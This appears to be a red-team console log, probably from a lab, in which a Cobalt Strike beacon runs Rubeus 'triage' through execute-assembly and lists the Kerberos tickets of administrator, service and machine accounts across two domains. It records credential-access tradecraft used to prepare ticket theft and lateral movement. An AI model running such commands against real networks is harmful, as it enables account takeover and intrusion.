 beacon> execute-assembly /opt/red/rubeus.exe triage
[*] Tasked beacon to run .NET program: rubeus.exe triage
[+] host called home, sent: 551479 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x1523810c
 -------------------------------------------------------------------------------------------------------------------------------
 | LUID       | UserName                         | Service                                             | EndTime               |
 -------------------------------------------------------------------------------------------------------------------------------
 | 0x23cbe485 | serveradm @ WHITE-BIRD.LOCAL     | krbtgt/WHITE-BIRD.LOCAL                             | 5/17/2023 8:03:59 PM  |
 | 0x13b4a7f5 | serveradm @ WHITE-BIRD.LOCAL     | cifs/web02.white-bird.local                         | 5/16/2023 6:57:24 PM  |
 | 0x1036eef1 | wanh @ WHITE-BIRD.LOCAL          | krbtgt/WHITE-BIRD.LOCAL                             | 5/17/2023 3:24:37 PM  |
 | 0x2854b9   | WEB02$ @ WHITE-BIRD.LOCAL        | krbtgt/PROD.RAVEN-MED.LOCAL                         | 5/17/2023 4:04:44 PM  |
 | 0x2854b9   | WEB02$ @ WHITE-BIRD.LOCAL        | cifs/dc05.white-bird.local                          | 5/17/2023 4:04:44 PM  |
 | 0x2854b9   | WEB02$ @ WHITE-BIRD.LOCAL        | cifs/dc01.prod.raven-med.local                      | 5/17/2023 4:04:44 PM  |
 | 0x19f21    | sql_service @ WHITE-BIRD.LOCAL   | krbtgt/WHITE-BIRD.LOCAL                             | 5/17/2023 5:47:40 PM  |
 | 0x19f21    | sql_service @ WHITE-BIRD.LOCAL   | LDAP/dc05.white-bird.local/white-bird.local         | 5/17/2023 5:47:40 PM  |
 | 0x3e4      | web02$ @ WHITE-BIRD.LOCAL        | krbtgt/WHITE-BIRD.LOCAL                             | 5/17/2023 10:48:03 PM |
 | 0x3e4      | web02$ @ WHITE-BIRD.LOCAL        | GC/dc05.white-bird.local/white-bird.local           | 5/17/2023 10:48:03 PM |
 | 0x3e4      | web02$ @ WHITE-BIRD.LOCAL        | ldap/dc05.white-bird.local/white-bird.local         | 5/17/2023 10:48:03 PM |
 | 0x3e4      | web02$ @ WHITE-BIRD.LOCAL        | cifs/dc05.white-bird.local                          | 5/17/2023 10:48:03 PM |
 | 0x13b650c1 | serveradm @ WHITE-BIRD.LOCAL     | cifs/web02.white-bird.local                         | 5/16/2023 6:57:24 PM  |
 | 0x13b57d0b | serveradm @ WHITE-BIRD.LOCAL     | cifs/web02.white-bird.local                         | 5/16/2023 6:57:24 PM  |
 | 0x1328df4a | administrator @ WHITE-BIRD.LOCAL | krbtgt/WHITE-BIRD.LOCAL                             | 5/17/2023 5:34:46 PM  |
 | 0x1328df4a | administrator @ WHITE-BIRD.LOCAL | cifs/dc05                                           | 5/17/2023 5:34:46 PM  |
 | 0x3e7      | web02$ @ WHITE-BIRD.LOCAL        | krbtgt/RAVEN-MED.LOCAL                              | 5/17/2023 6:43:10 PM  |
 | 0x3e7      | web02$ @ WHITE-BIRD.LOCAL        | cifs/dc05                                           | 5/17/2023 6:43:10 PM  |
 | 0x3e7      | web02$ @ WHITE-BIRD.LOCAL        | ldap/dc05.white-bird.local                          | 5/17/2023 6:43:10 PM  |